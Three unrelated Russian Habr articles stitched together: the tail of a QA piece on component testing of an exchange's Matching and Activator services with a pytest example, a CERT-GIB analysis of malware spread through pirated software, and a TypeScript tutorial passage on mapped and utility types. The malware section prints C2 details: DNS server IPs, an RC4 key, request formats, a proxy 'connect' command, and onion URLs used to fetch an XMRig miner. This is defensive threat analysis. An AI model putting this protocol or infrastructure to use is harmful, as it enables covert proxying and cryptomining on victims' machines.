* Описать каждое сообщение, которое может отправляться от Matching. Тут нам в помощь – код самой системы в качестве документации. Для инженера, который пишет тесты, задача, на первый взгляд, нетривиальная, но с течением времени и нескольких походов к автору кода системы для выяснения всех деталей привыкаешь и становится проще разобраться. Основная боль здесь – не пропустить какое-нибудь полюшко, из-за чего байты съедут, и это приведёт к развлечению с дебаггером на несколько часов. Например, сообщения отправляются в бинарном формате, при этом само сообщение не содержит пар ключ-значение, а только байты самих значений, которые записаны в определённой последовательности. На одном конце мы эту последовательность формируем, принимающая система по заданной спецификации вычитывает значения полей с определенным размером в определённой последовательности. Если попытаться вычитать поле, скажем, request\_id и прочитать не 32 байта, а 33, то остальные поля съедут на этот байт и при конвертации увидим не валидную информацию по полям. Тут надо быть внимательным и аккуратным.
* Написать паблишер и клиент, которые будут отправлять/вычитывать “сырые” байты сообщения.
* Написать класс, который будет отвечать за подготовку конфигурации – готовить брокеров, клиентов, торговую пару, другие специальные настройки. Плюс описать логику хранения заявок/балансов.
* Написать вспомогательные функции: вейтеры и функции, которые подготавливают сообщения с указанием необходимого статуса. Далее это подготовленное функцией сообщение будет отправляться паблишером.
* Нужно подготовить инфраструктуру. А именно – поднять только необходимые компоненты, которые требуются для теста. Для нас это означает правку оркестратора по подготовке тестового окружения плюс некоторые внутренние вещи, на которых заострять внимание в рамках данной статьи избыточно.
Пример компонентного теста
--------------------------
После того как моки подготовлены, дело в шляпе – нам остается только выстроить логику теста. Возьмём один из реальных тестов для примера и посмотрим, что в нём происходит.
Данный тест проверяет логику работы Activator, моком в данном случае выступает Matching. Тут мы хотим проверить, что Activator перестанет присылать запрос на активацию ордеров, если Matching отправил сообщение о том, что ордер отменён.
```
@allure.title('Checking resending messages after order cancelation')
def test_stop_sending_after_order_canceled():
with allure.step('Prepare test env'):
matching = prepare_env()
with allure.step('Place new order'):
symbol = matching.symbol('BTCUSDT')
user_1 = matching.get_user(user_id=100001)
user_2 = matching.get_user(user_id=100002)
order_body = {'user': user_1, 'symbol': symbol, 'side': Buy, 'qty': 20,
'price': 100, 'order_type': StopLimit, 'stop_price': 105}
order = matching.make_new_order(order_body)
matching.send(order)
with allure.step('Set last trade price'):
matching.set_last_trade(105)
with allure.step('Wait for Activator sending order activation'):
req = matching.wait_for_msg(msg_type=OrderActivation)
assert isinstance(req, OrderActivation)
with allure.step('Wait for Activator sending order activation over again'):
req = matching.wait_for_msg(msg_type=OrderActivation)
assert isinstance(req, OrderActivation)
with allure.step('Send from Matching message OrderCancel'):
matching.send_order_canceled(order)
with allure.step('Verify, that PM does not send messages to trading server anymore'):
message = matching.wait_for_msg(msg_type=OrderActivation)
assert message is None
```
Шаг **Prepare test env.** Здесь, как следует из названия, подготавливается окружение. Поднимается мок Matching, подготавливается конфигурация для торговли.
Шаг **Place new order.** Здесь мок Matching размещает стоп-лимитную заявку на покупку. Функция **make\_new\_order** подготавливает сообщение о регистрации заявки, которое должен отправить мок Matching. Функция **send** сериализует это сообщение в требуемый формат и отправит компонентам. Поскольку заявка “стоповая”, Activator будет дожидаться триггера для активации. В данном случае таким событием будет являться сведение других заявок с ценой, которая больше или равна значению stop\_price стоп-лимитной заявки.
Шаг **Set last trade price.** Здесь под капотом будет выполнено сведение двух встречных заявок, о чём мок Matching отправит сообщение в Activator. Это необходимо, чтобы получить цену сделки, которая будет триггером для нашей стоп-лимитной заявки.
> Вот теперь начинается самое интересное, в последующих шагах мы проверяем логику работы Activator. По сути все подготовительные шаги мы делали именно для этого.
>
>
После того, как произошла сделка c необходимым условием, Activator отправит запрос в мок Matching на активацию стоп-лимитной заявки (шаг **Wait for Activator sending order activation**). В реальной системе Matching отправил бы сообщение о том, что стоп-лимитная заявка активирована и помещена в биржевой стакан. При этом Activator перестанет отправлять запрос на активацию. Но Matching – мок, и мы не хотим заявлять об активации заявки, т.к. хотим проверить, что по истечении некоторого таймаута Activator, не получив сообщение об активации, отправит запрос на активацию ещё раз. Проверяем это в шаге **Wait for Activator sending order activation over again**.
Теперь отправим от мока Matching сообщение о том, что заявка отменена в шаге **Send from Matching message OrderCancel**.
**Финальная проверка.** Убедимся, что Activator более не будет отправлять в Matching запрос на активацию ордера.
Плюсы и минусы подхода
----------------------
Давайте же теперь разберёмся, какие плюсы и минусы данного подхода.
Плюсы:
* Компонентные тесты позволяют проверить кейсы, которые невозможно либо очень сложно проверить интеграционными и end-to-end тестами.
* Компонентные тесты позволяют отловить поведение, которое не предусмотрел разработчик. При этом функциональные тесты такое поведение не отловили бы, и проблемы вылезли бы на продакшене.
Минусы:
* Инженер, который будет писать компонентные тесты, должен обладать более глубокой экспертизой. В том числе должен суметь разобраться в коде приложения, понять логику работы и правильно её воспроизвести в коде тестов.
* Компонентные тесты дороже в разработке и поддержке, чем интеграционные, т.к. требуют больше времени и большей внимательности к мелочам. И сложнее в отладке.
* Необходима полная исчерпывающая документация по проекту. В противном случае придётся дёргать разработчика для помощи, таким образом отнимая время более дорогого специалиста.
Что мы в итоге получили?
------------------------
1. Известно, что больше всего багов автотесты находят непосредственно в процессе написания. И подготовка компонентных тестов не стала исключением. Именно при их подготовке мы отловили редкие кейсы, которые потенциально могли привести к серьезным проблемам, т.к. в высоконагруженном финтехе цена ошибки очень высока.
2. Также у нас выработалась некоторая культура написания тестов. При описании флоу сообщений и сущностей в коде фреймворка/тестов мы стараемся задавать имена переменных так же, как в коде системы. Таким образом, когда разработчик вносит правки в существующий код, он может сам поправить тесты/формат сообщений/сущности в тестовом фреймворке без привлечения инженера по тестированию. У нас считается хорошим тоном, когда разработчик правит тесты сам после исправления своего кода.
3. Ещё один плюс в том, что инженеры по тестированию глубже понимают работу системы, сущности, которыми оперирует разработчик, более плотно работают с логами системы.
Пожалуй, на этом все. Спасибо, что дочитали до конца. Хочется пожелать вам успехов во всех начинаниях, интересных вызовов и отсутствия пятничных деплоев!
---
### Еще по теме:
1. [Как устроен криптотрейдинг, с какими рисками нужно считаться, и в чем был прав Марк Твен](https://habr.com/ru/company/scalablesolutions/blog/663542/)
2. [Фу, тестовое. Или 8 ошибок в заданиях для QA на живом примере](https://habr.com/ru/company/scalablesolutions/blog/677566/)
Подписывайтесь на [@Scalable\_Insights](https://t.me/scalable_insights), где мы делимся аналитикой и инсайтами в new fintech! | https://habr.com/ru/post/678426/ | null | ru | null |
# Три этюда о пиратском софте: как скачанная программа может втянуть вас в киберпреступление

Случалось такое: надо срочно найти утилиту под специфическую задачу, например, «конвертер видео», но точного названия не знаешь и надо гуглить? Другие пытаются сэкономить и сразу используют установщик для пиратского софта. Перейдя по первой же ссылке в поисковой выдаче и обнаружив заветную кнопку Download, пользователь без особых раздумий запускает скачанный софт, даже не подозревая, какую опасность может скрывать обычный, на первый взгляд, файл. **Илья Померанцев, руководитель группы исследований и разработки CERT-GIB,** рассматривает три кейса, жертва которых могла стать «входными воротами» для вредоносной программы и даже случайным соучастником хакерской атаки. Помните: 23% пиратских ресурсов представляют опасность — содержат вредоносные программы либо присутствуют в «черных списках» антивирусных вендоров.
Кейс 1
------
В начале ноября 2020 года отдел мониторинга и реагирования на компьютерные инциденты CERT-GIB зафиксировал подозрительную активность на одном из наших зарубежных сенсоров. Внимание привлек User-Agent в http-коммуникации при скачивании исполняемого файла, а также отсутствие поля Referer: это говорит о том, что загрузка была инициирована не пользователем.

Мы передали файл на анализ вирусному аналитику.
Анализ файла
------------
Сигнатурное сканирование в утилите Detect Is Easy не дало результата, после чего файл был открыт в hex-редакторе и причина стала ясна.

В начале файла был записан байт `0x0A`. Это подтвердило наше предположение, что файл предназначен для запуска не пользователем. Сам сэмпл представляет собой установщик Inno Installer. Анализ сценария установки показал, что после распаковки должен запускаться извлеченный исполняемый файл.

Установочная директория **C:\Program Files\Ound Recorder\** будет содержать следующие файлы:

Файл mp3recorder.exe содержит большой фрагмент сжатых данных.

ВПО закрепляется в системе как системный сервис. Для этого либо создается новый с названием TranslateService, либо заменяется оригинальный файл GoogleUpdate.exe.

После распаковки получаем динамическую библиотеку, которая и представляет собой полезную нагрузку. При старте первым делом осуществляется проверка имени файла. Интересный факт: ВПО продолжит работу, игнорируя это условие, если оно запущено в подсистеме SysWOW64.

Далее формируется HID, который в дальнейшем будет использоваться в качестве пароля для получения нового командного центра.
Для взаимодействия с CnC используется алгоритм генерации доменных имен. Для их разрешения поочередно используются 5 DNS-серверов, зашитые в ВПО:
* 163.172.91[.]242
* 217.23.6[.]51
* 151.80.38[.]159
* 217.23.9[.]168
* 37.187.122[.]227
Если же ни один из них не отвечает — сгенерированный домен используется в качестве логина для сервиса bddns[.]cc. Пароль, как мы писали, — HID.

Интервал обращения к серверу — 15 секунд.
При достижении лимита в 1500 запросов ВПО обращается по URL /global.php к IP-адресу, с которым была последняя удачная коммуникация. В ответ оно ждет полезную нагрузку в виде зашифрованного исполняемого файла, который будет запущен без сохранения на диск.
Если удалось успешно получить адрес командного центра — выполняется http-запрос вида:
`/single.php?c={Зашифрованные данные}`
Для шифрования используется RC4 с ключом heyfg645fdhwi.
Исходные данные имеют вид:
`client_id=[HID]&connected=[Флаг установленного соединения]&server_port=[Порт Proxy-сервера]&debug=[Захардкоженное значение 35]&os=[Версия операционной системы]&dgt=[]&dti=[]`
Последние два значения — контрольная сумма системного времени и даты.
Для взаимодействия используется User-Agent Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US).
Ответ сервера зашифрован RC4 с тем же ключом.
После расшифровки можно получить строку вида:
`c=[Команда]&[Некоторая последовательность аргументов, зависящая от переданной команды]`
ВПО может принимать следующие команды:
* disconnect — разорвать соединение
* idle — удерживать соединение
* updips — обновить список auth\_ip на указанные в команде
* connect — установить соединение с указанным хостом
Команда должна содержать следующие параметры:
1. ip — IP-адрес хоста
2. auth\_swith — использовать авторизацию
Если установлено значение «1» — ВПО получает параметры auth\_login, auth\_pass. Если установлено значение «0» — троянцу передается параметр auth\_ip, в противном случае соединение не установится.
3. auth\_ip — аутентификация по IP
4. auth\_login — логин для авторизации
5. auth\_pass — пароль для авторизации
6. block — список портов, по которым будет запрещено взаимодействие
`c=connect&ip=51.15.3.4&auth_swith=0&auth_ip=178.132.0.31:500;217.23.5.14:500;185.158.249.250:300;193.242.211.170:300;151.0.6.74:300;185.87.194.13:300;35.192.146.152:300;176.31.126.122:300&auth_login=&auth_pass=█=25;465;995`
Далее на машине жертвы поднимается TCP-сервер и используется в качестве Proxy-сервера при проведении дальнейших атак.
Такая вот на первый взгляд безобидная страничка для скачивания софта может привести к тому, что вы станете звеном в цепочке атаки на государственное предприятие или банк, и именно ваш IP может стать входной точкой при расследовании дела правоохранительными органами.
Кейс 2
------
Этот пример относится к схеме мошенничества, которая активно используется уже более 10 лет, однако до сих пор не потеряла своей актуальности.
Пользователь в поисках нелицензионного софта переходит по ссылке из поисковой системы, например, Google:
Первичная страница служит исключительно для привлечения внимания поисковых роботов и содержит бессвязный текст с разными вариациями ключевых слов в соответствии с тематикой запроса, на который она должна выдаваться:
После открытия подгружается и исполняется скрипт, который перенаправляет пользователя на целевую страницу с заветной кнопкой «Скачать»:

Возможные сомнения пользователя, по задумке злоумышленников, должны быть развеяны поддельными комментариями из сети ВКонтакте и присутствием иконки антивируса Касперского рядом с надписью «Вирусов нет».
При попытке скачивания вас попросят ввести номер телефона, на который должен быть отправлен «код активации»:

А затем придется еще и отправить СМС на короткий номер.

По итогу вы оформите подписку, за которую с вас будут ежедневно списываться 30 рублей, а ресурс сообщит вам, что файл был удален и скачать его нельзя:
Кейс 3
------
Рассмотрим еще один сценарий. На этот раз будем искать популярный активатор для Windows 10 — KMSAuto. Нас снова встречает страница с большой зеленой кнопкой «Скачать»:
В архиве лежат файлы активатора, однако сам активатор подозрительно большого размера:
Сигнатурный анализ показывает, что это NSIS-установщик, который распаковывается обычным архиватором 7z:
Внутри оригинальный исполняемый файл KMSAuto и приложение с многообещающим названием start3.exe, которое представляет собой откомпилированный AutoIt-скрипт:

Скрипт извлечет на диск и распакует архив CR\_Debug\_Log.7z, который содержит два исполняемых файла под 32-хбитную и 64-хбитную архитектуру соответственно. Оба файла — также откомпилированные AutoIt-скрипты.
В рамках этой статьи мы отметим лишь основные действия, которые они выполняют.
ВПО сохраняет на диск архив с файлами Tor и исполняемый файл 7z для его распаковки. С помощью Tor скачивается исполняемый файл по одной из следующих ссылок:
* ist4tvsv5polou6uu5isu6dbn7jirdkcgo3ybjghclpcre5hzonybhad[.]onion/public/32/32.txt
* bobsslp6f4w23r2g375l6ndbbz7i5uwg7i7j5idieeoqksuwm4wy57yd[.]onion/public/32/32.txt
* shmauhvdvfcpkz7gl23kmkep5xtajau3ghxtswur6q5bznnpmfam3iqd[.]onion/public/32/32.txt
* nt4flrgftahnjzrazdstn2uwykuxuclosht46fnbwlcsjj4zaulomlad[.]onion/public/32/32.txt
Файл представляет собой закодированный 7z-архив, внутри которого содержится исполняемый файл майнера XMRig.
Управляющий сервер расположен по адресу 185.186.142[.]17 на порту 3333.
Заключение
----------
Скачивая программы через поисковые системы, важно помнить о правилах цифровой гигиены. А что касается пиратского софта, тут все очевидно — бесплатный сыр бывает сами знаете где. | https://habr.com/ru/post/530032/ | null | ru | null |
# Заметка о Mapped Types и других полезных возможностях современного TypeScript

Привет, друзья!
Представляю вашему вниманию перевод 2 статей:
* [Use TypeScript Mapped Types Like a Pro](https://javascript.plainenglish.io/using-typescript-mapped-types-like-a-pro-be10aef5511a) о связанных или сопоставленных типах (mapped types) `TypeScript`;
* [10 TypeScript features you might not be using yet or didn't understand](https://obaranovskyi.medium.com/10-typescript-features-you-might-not-be-using-yet-or-didnt-understand-d1f28888ea45) о полезных возможностях современного `TS`.
Связанные типы
--------------
Приходилось ли вам использовать вспомогательные типы `Partial`, `Required`, `Readonly` и `Pick`?
Интересно, как они реализованы?
Регистрация пользователей является распространенной задачей в веб-разработке. Определим тип `User`, в котором все ключи являются обязательными:
```
type User = {
name: string
password: string
address: string
phone: string
}
```
Как правило, зарегистрированные пользователи могут модифицировать некоторые данные о себе. Определим новый тип `PartialUser`, в котором все ключи являются опциональными:
```
type PartialUser = {
name?: string
password?: string
address?: string
phone?: string
}
```
В отдельных случаях требуется, чтобы все ключи были доступными только для чтения. Определим новый тип `ReadonlyUser`:
```
type ReadonlyUser = {
readonly name: string
readonly password: string
readonly address: string
readonly phone: string
}
```
Получаем много дублирующегося кода:

Как можно уменьшить его количество? Ответ — использовать сопоставленные типы, которые являются общими типами (generic types), позволяющими связывать тип исходного объекта с типом нового объекта.

Синтаксис связанных типов:

`P in K` можно сравнить с инструкцией `for..in` в `JavaScript`, она используется для перебора всех ключей типа `K`. Тип переменной `T` — это любой тип, валидный с точки зрения `TS`.

В процессе связывания типов могут использоваться дополнительные модификаторы, такие как `readonly` и `?`. Соответствующие модификаторы добавляются и удаляются с помощью символов `+` и `-`. По умолчанию модификатор добавляется.
Синтаксис основных связанных типов:
```
{ [ P in K ] : T }
{ [ P in K ] ?: T }
{ [ P in K ] -?: T }
{ readonly [ P in K ] : T }
{ readonly [ P in K ] ?: T }
{ -readonly [ P in K ] ?: T }
```
Несколько примеров:

Переопределим тип `PartialUser` с помощью связанного типа:
```
type MyPartial = {
[P in keyof T]?: T[P]
}
type PartialUser = MyPartial
```
`MyPartial` используется для сопоставления типов `User` и `PartialUser`. Оператор `keyof` возвращает все ключи типа в виде объединения (union type). Тип переменной `P` меняется на каждой итерации. `T[P]` используется для получения типа значения, соответствующего атрибуту типа объекта.
Демонстрация потока выполнения `MyPartial`:

`TS 4.1` позволяет повторно связывать ключи связанных типов с помощью ключевого слова `as`. Синтаксис выглядит так:
```
type MappedTypeWithNewKeys = {
[K in keyof T as NewKeyType]: T[K]
// ^^^^^^^^^^^^^
}
```
Тип `NewKeyType` должен быть подтипом объединения `string | number | symbol`. `as` позволяет определить вспомогательный тип, генерирующий соответствующие геттеры для объектного типа:
```
type Getters = {
[K in keyof T as `get${Capitalize}`]: () => T[K]
}
interface Person {
name: string
age: number
location: string
}
type LazyPerson = Getters
// {
// getName: () => string
// getAge: () => number
// getLocation: () => string
// }
```

Поскольку тип, возвращаемый `keyof T` может содержать тип `symbol`, а вспомогательный тип `Capitalize` требует, чтобы обрабатываемый тип был подтипом `string`, фильтрация типов с помощью оператора `&` в данном случае является обязательной.
Повторно связываемые ключи можно фильтровать путем возвращения типа `never`:
```
// Удаляем свойство 'kind'
type RemoveKindField = {
[K in keyof T as Exclude]: T[K]
}
interface Circle {
kind: 'circle'
radius: number
}
type KindlessCircle = RemoveKindField
// type KindlessCircle = {
// radius: number
// }
```
Тип `unknown`
-------------
Тип `unknown` является безопасной (с точки зрения типов) версией типа `any`.
Начнем с того, что между ними общего.
Переменным с типами `any` и `unknown` можно присваивать любые значения:
```
let anyValue: any = 'any value'
anyValue = true
anyValue = 123
console.log(anyValue) // 123
let unknownValue: unknown
unknownValue = 'unknown value'
unknownValue = true
unknownValue = 123
console.log(unknownValue) // 123
```
Однако, в отличие от `any`, `unknown` не позволяет оперировать "неизвестными" значениями.
Пример:
```
const anyValue: any = 'any value'
console.log(anyValue.add())
```
Еще один:
```
const anyValue: any = true
anyValue.typescript.will.not.complain.about.this.method()
```
В обоих случаях получаем ошибку времени выполнения (только во время выполнения кода).
При использовании `any` мы говорим компилятору: "Не проверяй этот код — я знаю, что делаю". Компилятор `TS`, в свою очередь, не делает никаких предположений относительно типа. Это не позволяет предотвращать ошибки на этапе компиляции кода.
Тип `unknown` позволяет заранее обнаруживать ошибки времени выполнения (на стадии компиляции). Более того, многие `IDE` обеспечивают подсветку потенциальных ошибок такого рода.
Рассмотрим несколько примеров:
```
let unknownValue: unknown
unknownValue = 'unknown value'
unknownValue.toString() // Ошибка: Object is of type 'unknown'.
unknownValue = 100
const value = unknownValue + 10 // Ошибка: Object is of type 'unknown'.
unknownValue = console
unknownValue.log('test') // Ошибка: Object is of type 'unknown'.
```
При выполнении любой операции над неизвестным значением возникает ошибка.
Для того, чтобы манипулировать таким значением, требуется произвести сужение типа (type narrowing). Это можно сделать несколькими способами.
С помощью утверждения типа (type assertion):
```
let unknownValue: unknown
unknownValue = function () {}
;(unknownValue as Function).call(null)
```
С помощью предохранителя типа (type guard):
```
let unknownValue: unknown
unknownValue = 'unknown value'
if (typeof unknownValue === 'string') unknownValue.toString()
```
С помощью кастомного предохранителя типа:
```
let unknownValue: unknown
type User = { username: string }
function isUser(maybeUser: any): maybeUser is User {
return 'username' in maybeUser
}
unknownValue = { username: 'John' }
if (isUser(unknownValue)) {
console.log(unknownValue.username)
}
```
С помощью функции-утверждения (assertion function):
```
let unknownValue: unknown
unknownValue = 123
function isNumber(value: unknown): asserts value is number {
if (typeof value !== 'number') throw Error('Переданное значение не является числом!')
}
isNumber(unknownValue)
unknownValue.toFixed()
```
Индексированный тип доступа (тип поиска)
----------------------------------------
Индексированный тип доступа (indexed access type) может использоваться для поиска определенного свойства в другом типе. Рассмотрим пример:
```
type User = {
id: number
username: string
email: string
address: {
city: string
state: string
country: string
postalCode: number
}
addons: { name: string, id: number }[]
}
type Id = User['id'] // number
type Session = User['address']
// {
// city: string
// state: string
// country: string
// postalCode: string
// }
type Street = User['address']['state'] // string
type Addons = User['addons'][number]
// {
// name: string
// id: number
// }
```
Здесь мы создаем новые типы `Id`, `Session`, `Street` и `Addons` на основе существующего объекта. Индексированный тип доступа можно использовать прямо в функции:
```
function printAddress(address: User['address']): void {
console.log(`
city: ${address.city},
state: ${address.state},
country: ${address.country},
postalCode: ${address.postalCode}
`)
}
```
Ключевое слово `infer`
----------------------
Ключевое слово `infer` позволяет выводить один тип из другого внутри условного типа. Пример:
```
const User = {
id: 123,
username: 'John',
email: '[email protected]',
addons: [
{ name: 'First addon', id: 1 },
{ name: 'Second addon', id: 2 }
]
}
type UnpackArray = T extends (infer R)[] ? R : T
type AddonType = UnpackArray // { name: string, id: number }
```
Тип `addon` выделен в отдельный тип.
Функции-утверждения
-------------------
Существует специальный набор функций, выбрасывающих исключения, когда происходит что-либо неожиданное. Такие функции называются "функциями-утверждениями" (assertion functions):
```
function assertIsString(value: unknown): asserts value is string {
if (typeof value !== 'string') throw Error('Переданное значение не является строкой!')
}
```
Пример проверки объектов, включая вложенные:
```
type User = {
id: number
username: string
email: string
address: {
city: string
state: string
country: string
postalCode: number
}
}
function assertIsObject(obj: unknown, errorMessage: string = 'Неправильный объект!'): asserts obj is object {
if(typeof obj !== 'object' || obj === null) throw new Error(errorMessage)
}
function assertIsAddress(address: unknown): asserts address is User['address'] {
const errorMessage = 'Неправильны адрес!'
assertIsObject(address, errorMessage)
if(
!('city' in address) ||
!('state' in address) ||
!('country' in address) ||
!('postalCode' in address)
) throw new Error(errorMessage)
}
function assertIsUser(user: unknown): asserts user is User {
const errorMessage = 'Неправильный пользователь!'
assertIsObject(user, errorMessage)
if(
!('id' in user) ||
!('username' in user) ||
!('email' in user)
) throw new Error(errorMessage)
assertIsAddress((user as User).address)
}
```
Пример использования:
```
class UserWebService {
static getUser = (id: number): User | unknown => undefined
}
const user = UserWebService.getUser(123)
assertIsUser(user) // Если пользователь является "неправильным", выбрасывается исключение
user.address.postalCode // На данном этапе мы знаем, что `user` - валидный объект
```
Тип `never`
-----------
Тип `never` является индикатором того, что функция выбрасывает исключение или прерывает выполнение программы:
```
function plus1If1(value: number): number | never {
if(value === 1) return value + 1
throw new Error('Ошибка!')
}
```
Пример с промисом:
```
const promise = (value: number) => new Promise((resolve, reject) => {
if(value === 1) resolve(1 + value)
reject(new Error('Ошибка!'))
})
```
И еще один:
```
function infiniteLoop(): never {
while (true) {
// ...
}
}
```
`never` также возникает в случае, когда в объединение не осталось "свободных" типов:
```
function valueCheck(value: string | number) {
if (typeof value === "string") {
// значение является строкой
} else if (typeof value === "number") {
// значение является числом
} else {
// значение имеет тип `never`
}
}
```
Утверждение `const`
-------------------
Использование `const` при конструировании новых буквальных выражений (literal expressions) сообщает компилятору следующее:
* типы выражения не должны расширяться (например, тип `привет` не может конвертироваться в `string`);
* свойства объектных литералов становятся доступными только для чтения (`readonly`);
* литералы массивов становятся доступными только для чтения кортежами (tuples).
Пример:
```
const email = '[email protected]' // [email protected]
const phones = [89876543210, 89123456780] // number[]
const session = { id: 123, name: 'qwerty123456' }
// {
// id: number
// name: string
// }
const username = 'John' as const // John
const roles = [ 'read', 'write'] as const // readonly ["read", "write"]
const address = { street: 'Tokyo', country: 'Japan' } as const
// {
// readonly street: "Tokyo"
// readonly country: "Japan"
// }
const user = {
email,
phones,
session,
username,
roles,
address
} as const
// {
// readonly email: "[email protected]"
// readonly phones: number[]
// readonly session: {
// id: number
// name: string
// }
// readonly username: "John"
// readonly roles: readonly ["read", "write"]
// readonly address: {
// readonly street: "Tokyo"
// readonly country: "Japan"
// }
// }
// С утверждением `const`
// user.email = '[email protected]' // Ошибка
// user.phones = [] // Ошибка
user.phones.push(89087654312)
// user.session = { name: 'test4321', id: 124 } // Ошибка
user.session.name = 'test4321'
// С "внешним" и "внутренним" утверждениями `const`
// user.username = 'Jane' // Ошибка
// user.roles.push('ReadAndWrite') // Ошибка
// user.address.city = 'Osaka' // Ошибка
```
Утверждение `const` позволяет преобразовывать массив строк в объединение:
```
const roles = ['read', 'write', 'readAndWrite'] as const
type Roles = typeof roles[number]
// Эквивалентно
// type Roles = "read" | "write" | "readAndWrite"
